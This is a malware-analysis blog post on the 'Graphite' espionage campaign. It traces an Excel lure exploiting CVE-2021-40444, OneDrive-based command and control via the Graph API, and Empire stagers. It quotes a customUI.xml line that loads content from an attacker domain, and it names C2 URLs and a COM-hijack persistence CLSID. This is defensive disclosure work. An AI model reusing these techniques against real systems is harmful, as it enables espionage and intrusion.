By Marc Elias

A special thanks to Christiaan Beek, Alexandre Mundo, Leandro Velasco and Max Kersten for malware analysis and support during this investigation.

Executive Summary

Our Advanced Threat Research Team have identified a multi-stage espionage campaign targeting high-ranking government officials overseeing national security policy and individuals in the defense industry in Western Asia. As we detail the technical components of this attack, we can confirm that we have undertaken pre-release disclosure to the victims and provided all necessary content required to remove all known attack components from their environments.



The infection chain starts with the execution of an Excel downloader, most likely sent to the victim via email, which exploits an MSHTML remote code execution vulnerability (CVE-2021-40444) to execute a malicious executable in memory. The attack uses a follow-up piece of malware called Graphite because it uses Microsoft’s Graph API to leverage OneDrive as a command and control server—a technique our team has not seen before. Furthermore, the attack was split into multiple stages to stay as hidden as possible.

Command and control functions used an Empire server that was prepared in July 2021, and the actual campaign was active from October to November 2021. The below blog will explain the inner workings, victimology, infrastructure and timeline of the attack and, of course, reveal the IOCs and MITRE ATT&CK techniques.

A number of the attack indicators and apparent geopolitical objectives resemble those associated with the previously uncovered threat actor APT28. While we don’t believe in attributing any campaign solely based on such evidence, we have a moderate level of confidence that our assumption is accurate. That said, we are supremely confident that we are dealing with a very skilled actor based on how infrastructure, malware coding and operation were setup.

Trellix customers are protected by the different McAfee Enterprise and FireEye products that were provided with these indicators.

Analysis of the Attack Process

This section provides an analysis of the overall process of the attack, beginning with the execution of an Excel file containing an exploit for the MSHTML remote code execution vulnerability (CVE-2021-40444) vulnerability. This is used to execute a malicious DLL file acting as a downloader for the third stage malware we called Graphite. Graphite is a newly discovered malware sample based on a OneDrive Empire Stager which leverages OneDrive accounts as a command and control server via the Microsoft Graph API.

The last phases of this multi-stage attack, which we believe is associated with an APT operation, includes the execution of different Empire stagers to finally download an Empire agent on victims’ computers and engage the command and control server to remotely control the systems.

The following diagram shows the overall process of this attack.

Figure 1. Attack flow

First Stage – Excel Downloaders



As suggested, the first stage of the attack likely uses a spear phishing email to lure victims into opening an Excel file, which goes by the name “parliament_rew.xlsx”. Below you can see the identifying information for this file:

| File type | Excel Microsoft Office Open XML Format document |

| File name | parliament_rew.xlsx |

| File size | 19.26 KB |

| Compilation time | 05/10/2021 |

| MD5 | 8e2f8c95b1919651fcac7293cb704c1c |

| SHA-256 | f007020c74daa0645b181b7b604181613b68d195bd585afd71c3cd5160fb8fc4 |

Figure 2. Decoy text observed in the Excel file

In analyzing this file’s structure, we observed that it includes a folder named “customUI” that contains a file named “customUI.xml”. Opening this file with a text editor, we observed that the malicious document uses the “CustomUI.OnLoad” property of the OpenXML format to load an external file from a remote server:

<customUI xmlns=”http://schemas.microsoft.com/office/2006/01/customui” onLoad=’https://wordkeyvpload[.]net/keys/parliament_rew.xls!123′> </customUI>

This technique allows the attackers to bypass some antivirus scanning engines and office analysis tools, decreasing the chances of the documents being detected.



The downloaded file is again an Excel spreadsheet, but this time it is saved using the old Microsoft Office Excel 97-2003 Binary File Format (.xls). Below you can see the identifying information of the file:

| File type | Microsoft Office Excel 97-2003 Binary File Format |

| File name | parliament_rew.xls |

| File size | 20.00 KB |

| Compilation time | 05/10/2021 |

| MD5 | abd182f7f7b36e9a1ea9ac210d1899df |

| SHA-256 | 7bd11553409d635fe8ad72c5d1c56f77b6be55f1ace4f77f42f6bfb4408f4b3a |

Analyzing the metadata objects, we can identify that the creator was using the codepage 1252 used in Western European countries and the file was created on October 5th, 2021.

Figure 3. Document metadata



Later, we analyzed the OLE objects in the document and discovered a Linked Object OLEStream Structure which contains a link to the exploit of the CVE-2021-40444 vulnerability hosted in the attackers’ server. This allows the document to automatically download the HTML file and subsequently call the Internet Explorer engine to interpret it, triggering the execution of the exploit.

Figure 4. Remote link in OLE object

In this blog post we won’t examine the internals of the CVE-2021-40444 vulnerability as it has already been publicly explained and discussed. Instead, we will continue the analysis on the second stage DLL contained in the CAB file of the exploit.

Second Stage – DLL Downloader

The second stage is a DLL executable named fontsubc.dll which was extracted from the CAB file used in the exploit mentioned before. You can see the identifying information of the file below:

| File type | PE32 executable for MS Windows (DLL) (console) Intel 80386 32-bit |

| File name | fontsubc.dll |

| File size | 88.50 KB |

| Compilation time | 28/09/2021 |

| MD5 | 81de02d6e6fca8e16f2914ebd2176b78 |

| SHA-256 | 1ee602e9b6e4e58dfff0fb8606a41336723169f8d6b4b1b433372bf6573baf40 |



This file exports a function called “CPlApplet” that Windows recognizes as a control panel application. Primarily, this acts a downloader for the next stage malware which is located at hxxps://wordkeyvpload[.]net/keys/update[.]dat using COM Objects and the API “URLOpenBlockingStreamW”.

Figure 5. Download of next stage malware



After downloading the file, the malware will decrypt it with an embedded RSA Public Key and check its integrity calculating a SHA-256 of the decrypted payload. Lastly, the malware will allocate virtual memory, copy the payload to it and execute it.

Figure 6. Payload decryption and execution



Before executing the downloaded payload, the malware will compare the first four bytes with the magic value DE 47 AC 45 in hexadecimal; if they are different, it won’t execute the payload.

![]()

Figure 7. Malware magic value

Third Stage – Graphite Malware

The third stage is a DLL executable, never written to disk, named dfsvc.dll that we were able to extract from the memory of the previous stage. Below you can see the identifying information of the file:

| File type | PE32 executable for MS Windows (DLL) (console) Intel 80386 32-bit |

| File name | dfsvc.dll |

| File size | 24.00 KB |

| Compilation time | 20/09/2021 |

| MD5 | 0ff09c344fc672880fdb03d429c7bda4 |

| SHA-256 | f229a8eb6f5285a1762677c38175c71dead77768f6f5a6ebc320679068293231 |

We named this malware Graphite due to the use of the Microsoft Graph API to use OneDrive as command and control. It is very likely that the developers of Graphite used the Empire OneDrive Stager as a reference due to the similarities of the functionality and the file structure used in the OneDrive account of the actors.

Figure 8. Empire OneDrive stager API requests



Graphite starts by creating a mutex with the hardcoded name “250gHJAWUI289382s3h3Uasuh289di” to avoid double executions, decrypt the strings and resolve dynamically the APIs it will use later. Moreover, it will calculate a bot identifier to identify the infected computer which is a CRC32 checksum of the value stored in the registry key “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\ Cryptography\MachineGuid”.

initializations



Next, the malware will create a thread to monitor the execution of tasks and upload its results to the OneDrive account. Result files will be uploaded to the “update” folder of the attackers’ OneDrive account.

Thread to monitor task results





After that, the malware will enter into an infinite loop where every 20 minutes it will obtain a new OAuth2 token to use with the Microsoft Graph API requests and determine if there are new tasks to execute in the “check” folder of the attackers’ OneDrive account.

- Request of new OAuth2 token

Once it obtained a valid OAuth2 token, reconnaissance data is gathered containing the following information from the victims’ systems:

- Running processes

- .NET CLR version from PowerShell

- Windows OS version



The data is compressed using the LZNT1 algorithm and encrypted with a hardcoded AES-256-CBC key with a random IV. The operator tasks are encoded in the same way. Finally, the file containing the system information is uploaded to the folder “{BOT_ID}/update” in OneDrive with a random name.

Graphite encoding data





Graphite will also query for new commands by enumerating the child files in the “check” subdirectory. If a new file is found, it will use the Graph API to download the content of the file and decrypt it. The decrypted tasks have two fields; the first one is a unique identifier of the task and the second one specifies the command to execute.

The command value “1” will instruct the malware to send the system information to the command and control again, which is the attackers’ OneDrive. The command value “2” indicates that the decrypted task is a shellcode, and the malware will create a thread to execute it.

Figure 13. Graphite commands

If the received task is a shellcode, it will check the third field with the magic value DE 47 AC 45 in hexadecimal and, if they are different, it won’t execute the payload. The rest of the bytes of the task is the shellcode that will be executed. Lastly, the task files are deleted from the OneDrive after being processed.

Figure 14. Decrypted operator task

The diagram below summarizes the flow of the Graphite malware.

Figure 15. Graphite execution diagram

Fourth Stage – Empire DLL Launcher Stager

The fourth stage is a dynamic library file named csiresources.dll that we were able to extract from a task from the previous stage. The file was embedded into a Graphite shellcode task used to reflectively load the executable into the memory of the process and execute it. Below you can see the identifying information of the file:

| File type | PE32 executable for MS Windows (DLL) (console) Intel 80386 32-bit |

| File name | csiresources.dll |

| File size | 111.00 KB |

| Compilation time | 21/09/2021 |

| MD5 | 138122869fb47e3c1a0dfe66d4736f9b |

| SHA-256 | 25765faedcfee59ce3f5eb3540d70f99f124af4942f24f0666c1374b01b24bd9 |



The sample is a generated Empire DLL Launcher stager that will initialize and start the .NET CLR Runtime into an unmanaged process to execute a download-cradle to stage an Empire agent. With that, it is possible to run the Empire agent in a process that’s not PowerShell.exe.

First, the malware will check if the malware is executing from the explorer.exe process. If it is not, the malware will exit.

Figure 16. Process name check



Next, the malware will try to find the file “EhStorShell.dll” in the System32 folder and load it. With this, the malware makes sure that the original “EhStorShell.dll” file is loaded into the explorer.exe context.

Figure 17. Loading EhStorShell.dll library

The previous operation is important because the follow-up malware will override the CLSID “{D9144DCD-E998-4ECA-AB6A-DCD83CCBA16D}” to gain persistence in the victims’ system, performing a COM Hijacking technique. The aforementioned CLSID corresponds to the “Enhanced Storage Shell Extension DLL” and is handled by the file “EhStorShell.dll”.



Coming up next, the malware will load, initialize and start the .NET CLR Runtime, XOR decrypt the .NET next stage payload and load it into memory. Lastly, it will execute the file using the .NET Runtime.

Figure 18. Decryption of next stage malware

Fifth Stage – Empire PowerShell C# Stager

The fifth stage is a .NET executable named Service.exe which was embedded and encrypted in the previous stage. Below you can see the identifying information of the file:

| File type | PE32 executable for MS Windows (console) Intel 80386 32-bit |

| File size | 34.00 KB |

| MD5 | 3b27fe7b346e3dabd08e618c9674e007 |

| SHA-256 | d5c81423a856e68ad5edaf410c5dfed783a0ea4770dbc8fb4943406c316a4317 |



This sample is an Empire PowerShell C# Stager whose main goal is to create an instance of a PowerShell object, decrypt the embedded PowerShell script using XOR operations and decode it with Base64 before finally executing the payload with the Invoke function.

Figure 19. Fifth stage code

The reason behind using a .NET executable to load and execute PowerShell code is to bypass security measures like AMSI, allowing execution from a process that shouldn’t allow it.

Sixth Stage – Empire HTTP PowerShell Stager

The last stage is a PowerShell script, specifically an Empire HTTP Stager, which was embedded and encrypted in the previous stage. Below you can see the identifying information of the file:

| File type | Powershell script |

| File size | 6.00 KB |

| MD5 | a81fab5cf0c2a1c66e50184c38283e0e |

| SHA-256 | da5a03bd74a271e4c5ef75ccdd065afe9bd1af749dbcff36ec7ce58bf7a7db37 |



As we mentioned earlier, this is the last stage of the multi-stage attack and is an HTTP stager highly obfuscated using the Invoke-Obfuscation script from Empire to make analysis difficult.

Figure 20. Obfuscated PowerShell script

The main functionality of the script is to contact hxxp://wordkeyvpload[.]org/index[.]jsp to send the initial information about the system and connect to the URL hxxp://wordkeyvpload[.]org/index[.]php to download the encrypted Empire agent, decrypt it with AES-256 and execute it.



Timeline of Events

Based on all the activities monitored and analyzed, we provide the following timeline of events:

Figure 21. Timeline of the campaign

Targeting



One of the lure documents we mentioned before (named “parliament_rew.xlsx”) might have been aimed for targeting government employees.

Besides targeting government entities, it appears this adversary also has its sights on the defense industry. Another document with the name “Missions Budget.xlsx” contained the text “Military and civilian missions and operations” and the budgets in dollars for the military operations in some countries for the years 2022 and 2023.

Figure 22. Lure document targeting the defense sector

Moreover, from our telemetry we also have observed that Poland and other Eastern European countries were of interest to the actors behind this campaign.

The complete victimology of the actors is unknown, but the lure documents we have seen show its activities are centered in specific regions and industries. Based on the names, the content of the malicious Excel files and our telemetry, it seems the actors are targeting countries in Eastern Europe and the most prevalent industries are Defense and Government.

Infrastructure



Thanks to the analysis of the full attack chain, two hosts related to the attack were identified. The first domain is wordkeyvpload.net which resolves to the IP 131.153.96.114, located in Serbia and registered on the 7th of July 2021 with OwnRegistrar Inc.

Querying the IP with a reverse DNS lookup tool, a PTR record was obtained resolving to the domain “bwh7196.bitcoinwebhosting.net” which could be an indication that the server was bought from the Bitcoin Web Hosting VPS reseller company.

- Reverse DNS query

The main functionality of this command-and-control server is to host the HTML exploit for CVE-2021-40444 and the CAB file containing the second stage DLL.



The second domain identified is wordkeyvpload.org which resolves to the IP 185.117.88.19, located in Sweden, and registered on the 18th of June 2021 with Namecheap Inc. Based on the operating system (Microsoft Windows Server 2008 R2), the HTTP server (Microsoft-IIS/7.5) and the open ports (1337 and 5000) it is very likely the host is running the latest version of the Empire post-exploitation framework.

The reason behind that hypothesis is that the default configuration of Empire servers uses port 1337 to host a RESTful API and port 5000 hosts a SocketIO interface to interact remotely with the server. Also, when deploying a HTTP Listener, the default value for the HTTP Server field is hardcoded to “Microsoft-IIS/7.5”.

Figure 24. Local Empire server execution with default configuration

With the aforementioned information, as well as the extraction of the command and control from the last stage of the malware, we can confirm that this host acts as an Empire server used to remotely control the agents installed in victims’ machines and send commands to execute them.

Attribution

During the timeline of this operation there have been some political tensions around the Armenian and Azerbaijani border. Therefore, from a classic intelligence operation point of view, it would make complete sense to infiltrate and gather information to assess the risk and movements of the different parties involved.





Throughout our research into the Graphite campaign, we extracted all timestamps of activity from the attackers from our telemetry and found two consistent trends. First, the activity days of the adversary are from Monday to Friday, as depicted in the image below:

Figure 25. Adversary’s working days

Second, the activity timestamps correspond to normal business hours (from 08h to 18h) in the GMT+3 time zone, which includes Moscow Time, Turkey Time, Arabia Standard Time and East Africa Time.

Figure 26. Adversary’s working hours

Another interesting discovery during the investigation was that the attackers were using the CLSID (D9144DCD-E998-4ECA-AB6A-DCD83CCBA16D) for persistence, which matched with an ESET report in which researchers mentioned a Russian Operation targeting Eastern European countries.

